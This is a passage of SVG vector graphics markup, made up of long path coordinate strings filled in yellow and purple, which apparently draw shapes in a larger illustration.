-2.1,1.096c0.171,0.1 0.291,0.375 -0.213,0.791c-1.358,1.009 -0.708,0.009 -1.604,0.396c-0.2,0.433 -1.242,0.733 -1.025,1.2c-0.412,0.25 -0.625,0.063 -0.846,0.029c-0.625,0.663 -3.662,1.654 -2.562,1.809l0.221,-0.05l-0.125,0.066c-2.588,1.513 -5.884,1.279 -8.688,1.588l-0.017,-0.179c-1.704,0.275 -3.808,0.079 -5.07,0.316c-0.513,-0.05 -1.171,-0.433 -0.93,-0.616c-1.316,-0.042 -1.504,0.145 -3.337,-0.484c1.362,-0.046 -0.396,-0.325 1.375,0.025c-1.667,-0.429 -1.975,-0.771 -3.871,-0.716c0.708,-0.284 -1.125,-0.83 -1.937,-0.917l1.083,0.6c-0.904,-0.154 -1.671,-0.408 -2.45,-0.658l0.583,-0.45c-3.133,-1.6 -6.421,-0.746 -8.541,-2.796c-1.017,0.054 1.691,0.933 0.745,1.087c-1.504,-0.633 -2.783,-2.025 -3.245,-2.212c-1.946,-1.121 -2.255,0.008 -4.33,-1.092c0.196,0.304 0.255,0.929 -1.45,0.425c-1.479,-0.725 -1.504,-1.596 -0.487,-1.333c0.367,0.137 0.504,0.266 0.471,0.325c0.512,0.146 1.183,0.325 0.679,-0.134l-0.279,0.109c-0.659,-0.513 -2.734,-1.384 -2.117,-1.484c-1.212,-0.316 -0.617,0.1 0.179,0.563c-1.804,-1.113 -3,-1.325 -4.904,-2.383c0.267,0.241 0.463,0.591 0.146,0.454c-2.8,-1.521 -1.433,-0.213 -3.45,-0.992c-0.996,-0.783 0.704,-0.512 -1.383,-1.146c-1.142,-0.725 -0.042,-0.621 0.512,-0.554c-1.987,-0.433 -3.304,-1.717 -4.337,-2.221l1.033,0.25c-0.621,-0.154 -1.092,-0.358 -1.579,-0.562l0.396,0.612c-0.542,-0.3 -1.025,-0.504 -0.942,-0.658c-0.7,0.008 0.187,0.821 -1.125,0.683c-0.675,-0.504 -2.408,-0.716 -2.471,-1.329c2.35,1.117 -0.067,-0.625 2.008,0.108c-0.425,-0.1 -0.895,-0.295 -1.458,-0.587c-0.054,-0.088 0.133,-0.071 0.304,-0.042c-1.108,-0.683 -1.383,-0.633 -1.646,-0.521c-0.283,0.109 -0.658,0.288 -1.529,-0.283c0.384,-0.129 -0.05,-0.717 -0.3,-0.887c0.575,0.487 -0.008,0.666 -0.775,0.325c-0.75,-1.113 -1.066,-1.009 -1.45,-1.634c0.125,0.242 0.213,0.513 0.35,0.754c-0.412,-0.045 -0.804,-0.675 -1.266,-1.587c0.179,-0.163 0.512,0.775 0.462,0.4c-1,-0.846 -0.292,-2.504 -0.633,-3.938c0.233,-0.691 0.575,-0.058 0.746,-0.637c-0.155,-1.65 0.67,-1.6 1.033,-3.092c-0.567,0.188 -0.583,0.342 -0.3,-0.887c-0.446,0.825 -0.733,1.741 -0.854,2.679c-0.042,-0.625 -0.05,-1.296 0.066,-1.946c-0.408,0.813 -0.433,1.854 -0.57,2.363c-0.155,-0.971 -0.034,-0.871 -0.488,-0.509c0.871,-1.033 0.463,-2.625 1.783,-3.546l0.755,0.7c0.766,-0.537 1.262,-1.041 2.004,-1.491c0.716,-0.413 1.75,-0.7 3,-0.267c-0.25,-0.112 -0.521,-0.254 -0.788,-0.325c0.429,-0.4 1.588,0.238 2.596,0.504c-0.212,0.284 0.333,0.625 0.65,0.984c0.05,-0.259 2.092,0.887 2.621,0.375l1.108,0.983c2.238,1.208 3.042,0.312 5.225,1.475c-0.833,0.017 0.063,0.717 -1.537,0.254c0.746,0.354 1.383,0.729 1.487,0.521c0.342,0.396 2.254,0.575 2.792,1.196c0.375,0.025 0.633,-0.254 1.45,0.179c0.054,0.112 -0.075,0.154 -0.075,0.154c0.075,-0.154 1.4,0.421 0.837,-0.271c1.809,2.084 6.413,3.038 8.05,4.771l5.288,1.983c-0.129,0.059 -0.063,0.155 -0.342,0.009c2.013,1.125 1.654,-0.396 3.954,0.8c1.067,0.958 -1.395,-0.163 -0.691,0.3c-0.029,1.204 3.012,0.871 4.533,1.954l-0.429,-0.05c1.212,0.733 3.304,0.437 5.45,0.879c-0,0 -0.121,0.079 -0.046,0.163c1.571,-0.3 4.483,-0.075 6.617,-0.58c-0.621,0.505 -0.971,0.334 -0.504,0.742c0.975,-0.187 -0.338,-0.642 1.529,-1.083c0.65,0.116 2.058,-0.096 2.408,0.246c-0.596,0.245 -1.196,0.445 -1.833,0.591c1.15,0.392 2.412,-0.762 3.329,-1.137l0,0.3c2.571,-1.609 2.183,-2.204 4.292,-4.375l-0.367,0.104c0.387,-1.296 0.892,-1.1 1.308,-1.708c-0.187,-0.28 -0.325,-0.613 -0.325,-1.017c0.009,-1.842 0.563,-3.558 2.604,-3.85c0.113,-0.571 0.213,-1.133 0.292,-1.629c0.1,0.425 0.075,1.016 0,1.637c0.075,0 0.154,0 0.229,0.009c-0.016,-1.346 0.129,-2.867 0.367,-4.73c0.633,0.267 0.912,-1.108 0.975,-2.766c0.092,-1.654 -0.129,-3.534 0.246,-4.413c-1.159,-3.662 -1.817,-7.846 -5.667,-11.196c0.629,1.913 -1.087,-0.92 -1.537,0.188c-0.905,-0.563 -1.267,-0.742 -1.317,-0.854c-0.846,-0.692 -1.825,-1.296 -2.875,-1.75c-0.729,-0.496 1.092,0.025 1.067,-0.196c-2.45,-0.708 -0.925,-0.725 -2.596,-1.279c0.212,0.296 -0.35,0.366 -1.188,0.366c0.179,0.05 0.359,0.1 0.538,0.221c3.108,2.117 5.816,4.638 8.462,7.292c1.017,1.008 0.271,2.254 -0.812,2.612c0.658,1.163 1.108,2.417 1.083,3.459l0.25,-0.246c0.479,0.654 0.05,0.921 0.083,1.467c0.225,-0.117 0.113,-0.855 0.375,-0.434c1.771,6.242 -0.783,14.129 -5.454,17.675c-0.821,0.646 -0.87,1.1 -1.025,1.588c-0.154,0.458 -0.479,0.979 -1.962,1.15c0.187,-0.288 0.358,-0.546 0.521,-0.829c-3.775,2.537 -9.375,0.454 -14.338,-0.313c0.325,-0.037 0.383,-0.208 0.863,-0.071c-0.921,-0.666 -3.775,-1.187 -3.917,-0.896c-0.738,-0.3 -0.071,-0.35 -0.479,-0.683c-0.925,-0.587 -2.734,-0.467 -3.117,-1.067c-0.067,-0.095 0.333,-0.008 0.529,0.034c-0.741,-0.067 -3.041,-1.321 -2.596,-0.613c-1.691,-0.975 -3.5,-1.308 -4.783,-2.237c-1.158,0.058 -2.925,-1.675 -3.55,-1.138c0.471,-0.646 -2.825,-2.091 -4.108,-2.312c0.479,-0.025 -0.871,-0.7 -0.288,-0.779c-1.291,-0.621 -2.537,-1.059 -2.487,-0.588c-1.988,-2.004 -5.138,-1.579 -6.033,-3.279l-3.05,-0.963c-0.967,-0.283 -1.98,-0.633 -3.213,-0.845c-2.337,-0.463 -5,0.129 -6.796,1.62c-0.187,-0.366 0.934,-1.195 2.213,-1.595c1.262,-0.43 2.521,-0.409 2.425,-0.821c-2.442,0.171 -4.234,1.35 -5.413,2.654c-1.204,1.333 -2.008,2.821 -2.708,4.758c-0.4,1.017 -0.179,-0.683 -0.125,-1.091c-1.25,4.079 -0.95,8.512 1.712,11.441c-0.058,0.042 -0.391,-0.233 -0.629,-0.541c0.409,0.633 0.971,1.504 1.188,1.195c-0.2,-0.154 -0.35,-0.341 -0.546,-0.512c-0.138,-0.646 0.5,-0.154 1.262,0.292c0.742,0.479 1.655,0.87 1.784,0.787c-0.767,0.058 -0.138,0.663 0.504,1.133c0.633,0.488 1.296,0.863 0.092,1.042c0.487,0.163 1.112,0.238 1.095,-0.025c0.605,0.325 0.7,0.504 0.025,0.529c2.175,0.634 1.555,-0.008 3.45,0.759c-0.07,0.154 -0.47,0.062 -0.75,0.17c1.084,0.071 2.175,0.155 3.705,0.967c-0.13,0.058 -0,0.263 -0.471,0.058c2.741,1.105 5.004,1.188 7.871,2.809c-1.192,0.291 0.916,0.675 0.812,1.333l1.692,0.538l-0.521,-0.571c1.4,0.629 2.85,0.741 3.979,1.466l-1.154,-0.212l2.708,1.025l-1.408,-0.863c1.571,0.3 0.162,-0.82 1.979,0.146c-0.4,-0.096 1.425,0.613 2.033,1.271l-0.016,0c0.8,0.096 1.596,0.196 2.604,0.763c0.196,0.304 -0.488,0.579 -0.358,0.783c0.895,-0.221 3.445,1.171 4.55,0.942c-0.35,0.025 -0.48,0.337 -0.405,0.441l0.746,-0.204c0.638,0.375 0.709,0.471 0.513,0.692c2.029,0.783 -0.388,-0.992 1.929,0.162c-0.204,-0.025 -0.121,0.075 -0.554,-0.008c2.404,1.008 4.85,1.237 7.096,2.021c0.529,0.804 -2.059,-0.359 -1.421,0.371c3.4,0.775 7.158,0.808 10.479,1.175l-0.617,-0.117c0.513,-0.879 2.459,0.637 4.184,0.15c-0.409,0.071 -0.538,0.521 -0.425,0.421c2.329,0.091 4.804,-0.438 8.1,-1.659l-0.367,0.35c1.4,-0.133 3.5,-1.012 4.883,-1.587c0.292,-0.417 1.054,-0.767 0.438,-0.838c2.346,-0.466 4.091,-1.97 5.508,-3.516c1.45,-1.571 2.596,-3.209 4.267,-4.459c-0.305,0.38 -0.554,1.042 -0.309,0.738c0.659,-0.942 1.275,-1.921 1.838,-2.913c-0.488,0 -0.433,0.255 -1.117,0.65c0.067,-0.479 0.425,-1.383 0.879,-2.075c-0.6,1.409 0.571,0.35 1.092,-0.112c-0.163,0.033 -0.163,-0.238 -0.3,-0.254c1.521,-1.154 -0.537,-0.65 1.042,-2.496l0.129,0.212c0.308,-0.858 0.454,-1.704 0.896,-2.558c0.591,-0.171 -0.188,0.971 0.112,1.179c0.579,-1.25 0.317,-2.796 1.179,-3.766c-0.071,0.587 -0.395,1.35 -0.495,1.945c1.008,-1.033 0.97,-1.245 1.374,-2.166l-0.037,0.091c0.354,-0.7 0.667,-1.425 0.983,-2.15l-0.325,0.53c-0.654,-1.984 0.763,-3.459 0.35,-5.884c0.35,2.329 0.367,0.45 0.855,0.7c0.258,-0.562 0.529,-1.45 0.641,-1.171c-0.258,-1.158 0.571,-1.833 0.034,-3.441c0.195,-0.067 0.066,-1.188 0.487,-0.929" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M562.454,580.633c0.071,0.13 0.204,0.384 0.154,0.584c0.071,-1.3 0.292,-1.692 0.392,-2.546c-0.683,-0.121 -1.021,-2.108 -1.646,-3.067c0.392,-1.662 0.954,0.796 1.492,0.225c-0.509,0.15 -1.042,-2.625 -1.4,-2c0.121,-1.254 -0.042,-1.041 0.35,-1.791c-0.879,0.016 -0.442,-1.067 -1.254,-1.863c-0.213,-1.8 0.616,-0.717 -0.367,-2.442c-0.138,-0.975 0.846,0.538 0.837,0.546c-0.787,-1.896 -0.958,-0.629 -1.462,-0.871c-1.217,-2.05 -0.058,-1.204 -0.158,-2.091c-0.909,-1.271 -2.05,-1.888 -2.717,-2.775c0.033,-0.138 -0.075,-0.325 0.187,-0.213c-1.325,-0.95 -3.27,-3.516 -5.216,-3.996c-0.084,-0.12 -0.104,-0.204 -0.104,-0.266c0.062,0.437 -0.1,0.729 -0.28,0.887c-0.716,-0.491 -1.545,-0.504 -1.608,-1.033c0.438,0.275 0.567,0.154 0.854,0.171l-0.871,-0.313c-0.425,-0.925 1.171,0.45 1.405,0.1c-1.65,-0.846 -3.734,-1.237 -4.938,-1.841c-0.058,-0.709 3.042,1.025 1.546,-0.171c0.633,0.35 1.254,0.716 1.846,1.133c-1.042,-1.604 1.15,0.683 0.254,-0.921c-2.579,-1.441 -3.092,-1.112 -5.796,-2.05c-0.692,0.171 0.092,0.521 -0.592,0.692c-3.941,-0.179 -2.883,-2.058 -5.9,-1.504c-0.783,0.371 -1.066,1.079 -3.108,0.729l0.692,-0.684c-2.721,0.042 -1.492,0.988 -4.292,0.817c0.458,-0.333 2.067,-0.433 1.646,-0.475c-1.863,-0.35 -1.229,0.5 -2.596,0.679l-0.375,-0.545c-2.825,0.512 -5.754,1.666 -8.65,2.758c0.104,-0.229 0.554,-0.571 -0.196,-0.513c-3.654,1.529 -7.837,3.084 -11.312,4.875l-0.984,1.275c-0.325,0.23 -0.733,0.263 -0.45,-0.079c-1.479,0.958 0.125,0.292 -0.37,0.983c-0.696,0.659 -1.134,0.717 -0.809,0.13c-0.966,1.245 -2.058,3.312 -2.296,5.504c-0.308,2.179 0.125,4.279 0.442,5.825l-0.358,-0.529c0.758,2.433 2,2.033 2.987,3.962c-0.133,-0.071 -0.237,-0.154 -0.35,-0.25c1.554,2.058 4.263,3.538 6.996,3.571c2.713,0.162 5.188,-1.221 6.717,-1.838c0.121,-1.008 3.841,-1.937 3.621,-2.92c2.441,-0.638 1.879,-0.263 5.133,-1.134c0.846,-0.229 1.067,-1.025 2.125,-1.375l0.137,0.521c0.434,-0.283 0.871,-0.562 1.338,-0.796c0.283,0.171 0.55,0.367 0.804,0.567c0.308,-0.071 0.617,-0.113 0.929,-0.163c-0.366,-0.037 -0.8,-0.233 -0.75,-0.383c1.629,-0.396 3.434,0.867 3.246,1.142c0.954,0.258 1.858,0.741 2.638,1.537c-0.221,0.075 -0.609,-0.308 -0.992,-0.471c1.504,0.871 -0.213,0.505 1.058,1.463c0,-0.25 0.325,-0.063 0.438,-0.079c0.154,0.862 0.896,2.658 1.1,3.979l-0.392,-0.213c0.246,2.271 -0.479,4.842 -2.646,7.034c0.854,-0.663 1.188,-0.075 0.596,0.65l-0.658,-0.138c-0.179,0.659 0.846,-0.521 0.258,0.634c-0.933,0.775 -1.008,0.05 -0.65,-0.521c-0.292,0.366 -0.621,0.725 -0.946,1.075c-0.171,-0.084 0.034,-0.359 -0.037,-0.579c-0.213,0.666 -2.263,1 -2.654,1.954l-0.163,-0.1c-2.733,1.637 -4.037,2.404 -6.512,3.454c0.133,0.479 -0.896,0.762 -1.53,1.404c-1.962,0.546 -4.141,0.808 -6.541,1.458c-1.921,0.855 -0.467,0.588 -1.213,1.163c-0.341,-0.504 -2.946,1.212 -1.758,0.075c-1.588,1.05 -2.383,2.083 -3.054,3.246c-0.592,1.187 -1.096,2.654 -0.967,4.9c0.171,-0.479 0.333,-1 0.454,-0.717c-0.012,0.783 -0.187,1.783 -0.404,1.692l-0.067,-0.209c0.471,2.442 1.188,5.167 2.946,7.463c1.654,2.3 4.592,3.667 6.721,3.342c1.379,-0.038 2.8,-0.413 3.842,-0.805c1.441,-0.229 -0.779,0.505 0.325,0.555c1.312,-0.605 2.466,-0.692 3.5,-0.596c-0.546,-0.413 -1.05,-0.871 -1.625,-1.254c-1.025,-0.7 -0.846,-1.863 -0.188,-2.563c-0.246,-0.033 -0.479,-0.071 -0.716,-0.121c-0.667,-0.162 -1.717,-0.187 -2.971,0.359c0.204,-0.155 0.437,-0.309 0.812,-0.505c-0.871,0.275 -1.716,0.488 -2.808,0.438c-1.017,-0.017 -2.008,-0.267 -2.75,-0.233c-0.129,-0.221 -0.188,-0.588 0.296,-0.4c-1.042,-0.667 -2.15,-1.675 -2.934,-2.938c-0.137,0.829 -0.762,1.633 -1.829,1.633c-2.246,0 -1.862,-3.458 0.359,-3.458c0.258,0 0.462,0.058 0.65,0.133c-0.292,-1.012 -0.342,-2.012 -0.025,-2.745l0.229,0.245c-0,-0.504 -0.334,-1.025 0.162,-1.545c0.084,0.07 0.163,0.275 0.271,0.07c-0.042,-0.266 0.192,-1.42 0.821,-1.804l-0.154,0.609c0.925,-0.838 1.675,-1.455 2.621,-2.025c0.891,-0.546 2.316,-1.171 3.691,-1.7c0.213,0.745 3.096,0.095 4.525,-0.325l-0.016,0.112c4.15,-1.496 6.683,-3.508 9.879,-6.121c1.279,-0.421 3.133,-1.741 4.746,-3.758c1.645,-1.988 2.783,-4.85 3.012,-7.3c-0.179,0.733 -0.562,-0.154 -0.683,-0.954c0.137,-1.138 -1.009,-2.75 -0.296,-2.767l0.075,0.367c0.487,-0.975 -0.4,-3.025 -1.433,-4.55l-0.925,0.287c-0.35,-1.1 -1.213,-2.254 -2.442,-3.062c-1.221,-0.821 -2.729,-1.234 -4.088,-1.35c-2.758,-0.204 -4.908,0.504 -6.166,0.179c-0.938,0.475 -2.109,0.862 -2.929,1.425l-0.134,-0.479c-2.596,0.896 -3.862,1.446 -6.671,3.196l0.405,-0.642c-1.642,0.921 -1.3,2.442 -2.65,3.354l-0.75,-0.417c-2.35,1.334 -4.45,0.588 -6.675,-0.325c0.091,-0.066 0.279,-0.187 0.604,0c-0.454,-0.3 -1.204,-1.091 -1.725,-1.816c-0.521,-0.713 -0.921,-1.334 -1.288,-0.917c0.496,-0.279 -0.941,-2.4 -1.025,-3.892l0.467,0.23c-0.5,-1.134 -0.725,-1.305 -0.213,-2.93c0.267,-0.325 0.513,-0.125 0.155,0.275c0.854,-0.991 0.087,-1.195 1.441,-2.254c-0.1,0.213 -0.162,0.434 -0.212,0.659c0.983,-0.95 0.829,-0.942 1.275,-1.734c0.716,-0.725 2.621,-1.479 3.037,-1.196c0.05,-0.341 0.642,-1.075 1.529,-1.383c0.188,0.092 -0.062,0.333 -0.195,0.458c2.483,-0.895 3.32,-2.191 5.2,-2.412c0.091,0.133 0.237,0.171 0.383,0.158c-1.963,0.713 -3.492,1.413 -3.354,1.317c0.187,0.4 1.729,-0.196 0.783,0.904c1.05,-0.862 2.929,-2.392 4.575,-2.696c0.079,0.017 0.171,0.034 0.25,0.084l-0.146,0.096c0.375,-0.08 0.684,-0.213 0.959,-0.375c0.516,-0.088 0.858,-0.121 1.337,-0.25c0.283,0.299 1.896,-0.292 2.708,-0.442c-0.179,-0.463 0.921,-0.6 -0.17,-0.788c0.137,0 -0.146,0.088 -0.684,0.23c-0.112,0.037 -0.266,0.079 -0.341,0.129l0.05,-0.059l-2.013,0.554c0.571,-0.416 1.196,-0.795 2.175,-0.75c0.342,-0.395 0.75,-0.82 0.983,-1.024c1.288,0.425 3.517,0.466 3.867,0.862c2.492,-0.617 5.875,-0.529 7.55,-1.258c0.742,-0.042 0.808,0.346 1.058,0.521c-0.42,0.045 -0.908,-0.025 -1.154,0.095c1.471,-0.162 4.192,0.538 4.671,0.042c1.692,0.754 -1.121,0.275 1.296,0.871l-0.375,0.087c2.125,1.205 3.954,1.655 5.85,2.484c1.862,0.821 3.817,2.116 4.85,4.712c-0.146,-0.358 -0.238,-0.521 -0.196,-0.646c1.638,2.621 3.038,5.488 3.925,8.596c0.9,3.092 1.308,6.388 0.692,9.417c-0.304,1.716 0.054,1.929 0.208,3.041l-0.575,0.292c0.079,0.621 0.163,1.263 0.204,1.908c-0.279,2.725 -2.525,3.838 -3.362,7.021l0.512,-0.196c-0.604,1.017 -1.862,3.296 -2.083,2.892c-0.025,0.138 0.058,0.529 -0.375,0.788l-0.242,-0.138c-0.466,0.854 -0.971,1.717 -1.525,2.538c-1.716,1.508 -0.52,-0.95 -2.879,1.287c-0.783,0.904 -2.108,2.863 -1.637,2.725c0.4,-0.317 1.091,-0.683 1.295,-0.504l-0.791,0.837c0.358,0.75 0.158,2.034 2.783,0.546c0.408,-0.587 0.8,-1.171 1.175,-1.766l0.746,-0.188l-1.238,1.229c0.98,-0.4 1.209,-1.091 1.534,-1.75c0.258,0.025 0.575,-0.071 0.908,-0.325c0.288,-0.675 0.529,-1.358 0.775,-2.033c0.4,0.008 -0.112,1.104 0.904,0.154c0.317,-0.967 -1.125,0.258 -0.333,-1.108c0.888,-0.559 0.983,-0.146 1.392,-1.275c0.258,-0.025 0.225,0.258 0.037,0.691c0.425,-0.987 1.458,-2.37 1.346,-3.054c0.958,-0.658 1.504,-3.162 2.146,-2.758c-0.017,-0.383 0.179,-1.946 0.433,-2.854c0.375,1.983 1.104,-3.429 1.854,-2.784c-0.479,-1.45 0.442,-4.804 -0.104,-7.129" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M520.821,556.65l-0,-0.008l0.862,-0.317l-0.862,0.325" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M517.338,557.967l1.512,-0.575c0.179,0.104 0.104,0.316 -0.246,0.446c0.146,-0.188 -0.7,0.05 -1.266,0.129" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M525.637,558.767c-0.52,0.204 -0.716,0.162 -0.812,0.087l0.917,-0.3l0.05,-0.075c-0.034,0.1 -0.067,0.196 -0.155,0.288" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M526.458,557.912c0.075,-0.025 0.113,-0.058 0.213,-0.091l-0.342,-0.034l-0.162,0.196l0.291,-0.071" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M539.146,665.138l-0.075,0.016c0.058,-0.008 0.133,-0.008 0.171,0c-0.054,0 -0.063,-0.016 -0.096,-0.016" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M531.838,574.617l-0.025,-0.113l-0.25,0.163l0.275,-0.05" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M554.95,653.346c0.05,-0.008 0.121,-0.059 0.246,-0.171c-0.034,0 -0.142,0.071 -0.246,0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M558.887,645.442l0.588,-1.13l-0.588,1.13" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M560.892,638.892c-0.067,-0.096 -0.125,-0.13 -0.18,-0.163l-0.008,0.008l0.188,0.155" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M472.104,647.838l-0.187,-0.255c-0.454,-0.587 -0.179,-0.17 0.187,0.255" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M501.417,661.175c-0.342,-0.05 -0.684,-0.092 -1.025,-0.179c0.512,0.25 0.904,0.429 1.025,0.179" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M496.217,637.079l-0.009,0.008l0.196,0.096l-0.187,-0.104" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M499.05,660.425c0.471,0.308 0.913,0.471 1.342,0.571c-0.413,-0.204 -0.888,-0.463 -1.342,-0.571" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M554.787,610.375l-0.17,-0.283c-0.042,0.025 -0.075,0.025 -0.1,0.016l0.27,0.267" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M554.517,610.108l-0.259,-0.262c0.096,0.141 0.188,0.254 0.259,0.262" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M553.671,609.304l0.587,0.542c-0.162,-0.217 -0.35,-0.496 -0.587,-0.542" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M558.938,618.517l0.204,0.037c-0.059,-0.037 -0.121,-0.054 -0.204,-0.037" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M559.892,621.125c-0.15,-0.642 -0.159,-1.708 -0.588,-2.537l-0.162,-0.034c0.408,0.317 0.291,2.059 0.75,2.571" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M559.329,632.521c0.063,-0.733 0.088,-1.467 0.096,-2.196c-0.163,0.388 -0.396,0.892 -0.496,-0.083c-0.471,2.75 0.442,-0.596 0.4,2.279" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M558.383,639.217c0.117,-1.171 -0.275,-0.038 -0.375,-0.129c0.034,0.758 0.034,0.945 0.375,0.129" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M524.067,666.033l0.179,-0.433c-0.904,-0.054 -0.033,0.171 -0.179,0.433" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M514.221,666.254l0.804,0.513l0.529,-0.288l-1.333,-0.225" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M509.817,661.492l0.4,0.075l-1.492,-0.359l1.092,0.284" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M503.15,645.217l-0.017,-0.621c-0.608,-0.179 -1,0.325 0.017,0.621" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M541.946,572.592c0.25,0.171 0.546,0.333 0.787,0.529c-0.437,-0.4 -0.891,-0.783 -1.408,-1.092c0.221,0.171 0.433,0.359 0.621,0.563" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M488.788,842.442c-1.675,1.487 -3.867,-1.221 -2.188,-2.713c0.146,-0.129 1.675,-1.104 1.683,-1.146c0.3,-2.212 3.759,-1.862 3.459,0.367c-0.25,1.871 -1.675,2.342 -2.954,3.492Zm13.645,-32.309l-0.12,0.063c-0.413,0.204 -0.796,0.204 -1.121,0.108c-1.93,0.404 -3.771,1.433 -4.663,3.196c-12.329,24.442 -24.562,48.971 -26.783,74.421c-0.475,5.425 10.658,4.371 11.125,-1.034c0.658,-7.47 2.262,-14.879 4.483,-22.233c-0.991,-2.321 -0.091,-5.612 2.35,-7.083c0.654,-1.809 1.313,-3.609 2.013,-5.396c-0.459,-2.175 0.437,-4.804 2.496,-6.129c4.5,-10.554 9.825,-21.021 15.079,-31.421c1.558,-3.083 -1.521,-4.713 -4.859,-4.492" style="fill:#523c98;fill-rule:nonzero;"/><path d="M495.492,812.979c0.1,0.159 0.408,0.271 0.508,-0.037l-0.375,-0.492l-0.133,0.529" style="fill:#523c98;fill-rule:nonzero;"/><path d="M497.563,811.987c0.029,-0.429 0.087,-1.074 -0.442,-1.341c0.058,0.658 -0.154,0.571 0.033,1.292c-0.137,0.262 -0.479,0.262 -0.621,0.091c0.05,0.171 -0.387,0.325 -0.191,0.659c0.608,-0.071 0.854,-0.392 0.983,-1c0.163,0.025 0.188,0.204 0.238,0.299" style="fill:#523c98;fill-rule:nonzero;"/><path d="M500.725,825.896l0.142,-0.129c-0.05,0.033 -0.1,0.071 -0.142,0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M493.329,840.7c0.05,-0.133 0.017,-0.196 -0.033,-0.229c-0.017,0.121 -0.017,0.229 0.033,0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M491.604,843.025l0.096,-0.146c-0.071,0.05 -0.121,0.092 -0.096,0.146" style="fill:#523c98;fill-rule:nonzero;"/><path d="M500.725,825.896l-0.35,0.308c0.154,0.117 0.221,-0.137 0.35,-0.308" style="fill:#523c98;fill-rule:nonzero;"/><path d="M503.567,819.167l0.066,-0.117c-0.041,-0.063 -0.1,-0.137 -0.162,-0.208l0.096,0.325" style="fill:#523c98;fill-rule:nonzero;"/><path d="M505.992,814.183c-0.075,0.1 0.341,0.342 0.521,0.484c-0.155,-0.146 -0.205,-0.271 -0.188,-0.384c-0.079,-0.05 -0.188,-0.075 -0.333,-0.1" style="fill:#523c98;fill-rule:nonzero;"/><path d="M502.133,810.654l-0.137,0.079l0.137,-0.079" style="fill:#523c98;fill-rule:nonzero;"/><path d="M501.679,822.696c-0.075,-0.021 -0.137,-0.038 -0.179,-0.029c0.058,0.021 0.121,0.029 0.179,0.029" style="fill:#523c98;fill-rule:nonzero;"/><path d="M491.571,818.254l0.075,0.042c-0.033,-0.05 -0.05,-0.075 -0.075,-0.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M496.642,813.567l-0.017,0.091l0.238,0.138l-0.221,-0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M488.992,847.567l0.008,-0.017c0,-0.154 -0.017,-0.071 -0.008,0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M475.288,889.383c0.512,0.359 -0.63,0.667 0.12,1.042c-0.079,-0.188 0.463,-0.863 -0.12,-1.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M475.408,890.425l0.084,0.033l-0.084,-0.033" style="fill:#523c98;fill-rule:nonzero;"/><path d="M488.763,850.775l-0.146,0.171c0.075,-0.058 0.112,-0.125 0.146,-0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M484.221,863.538c-0.079,0.108 -0.154,0.129 -0.138,0.3l0.075,-0.021c-0.05,-0.084 -0.05,-0.171 0.063,-0.279" style="fill:#523c98;fill-rule:nonzero;"/><path d="M482.879,868.183l0.121,-0.062l0.008,-0.146l-0.129,0.208" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.363,831.463c0.17,-0.034 0.333,-0.025 0.487,-0.017c-0.342,-0.075 -0.154,-0.775 -0.487,0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M472.583,863.612l0,-0.187c-0.029,0.063 -0.037,0.121 0,0.188" style="fill:#523c98;fill-rule:nonzero;"/><path d="M487.013,867.704c-0.196,0.083 -0.334,0.188 -0.43,0.317c0.034,0.033 0.05,0.075 0.096,0.108l0.333,-0.425" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.867,831.454l-0.017,-0.008l0.017,0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M486.483,866.5c0.163,0.058 0.288,0.017 0.392,-0.058c-1.283,-0.821 -1.904,-2.275 -1.904,-3.829c-0.25,-0.171 -0.504,-0.042 -0.563,-0.638c-0.095,0.308 -0.25,0.571 -0.025,0.642c-0.258,0.125 0.167,1.004 -0.225,1.2c0.105,0.17 0.438,0.316 0.309,0.658c-0.084,0.017 -0.171,-0.058 -0.171,-0.058c0.171,0.058 0.058,0.62 0.512,0.425c-1.316,0.641 -0.691,2.691 -1.808,3.279c-0.071,0.716 -0.179,1.579 -0.325,2.204c-0.088,-0.067 -0.163,-0.05 -0.096,-0.154c-0.529,0.779 0.829,0.775 0.242,1.658c-0.659,0.367 -0.163,-0.591 -0.454,-0.325c-1.117,-0.121 -0.138,1.213 -0.921,1.742l-0.021,-0.188c-0.492,0.434 0.146,1.346 -0.117,2.159c0,-0 -0.095,-0.067 -0.171,-0.05c0.463,0.7 0.434,1.808 0.442,2.637c-0.4,-0.333 -0.162,-0.416 -0.646,-0.341c0,0.375 0.734,0.033 0.734,0.766c-0.275,0.192 -0.579,0.675 -1.059,0.659l0.092,-0.684c-0.667,0.242 -0.142,0.888 -0.304,1.229l-0.258,-0.091c-0.092,1.058 0.599,1.179 0.383,2.296l0.216,-0.092c0.58,0.716 -0.462,0.466 